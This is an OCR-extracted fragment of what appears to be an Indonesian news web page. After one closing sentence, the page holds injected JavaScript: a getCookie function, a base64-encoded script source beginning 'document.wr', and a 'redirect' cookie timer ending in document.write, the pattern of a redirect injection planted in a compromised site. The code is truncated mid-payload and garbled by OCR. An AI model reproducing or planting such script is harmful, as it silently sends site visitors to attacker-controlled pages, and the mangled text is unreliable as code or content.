
setiap tahunnya.(Ajeng)
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”
path=/; expires=”+date.toGMTString(),document.write(”)}
RELATED ITEMS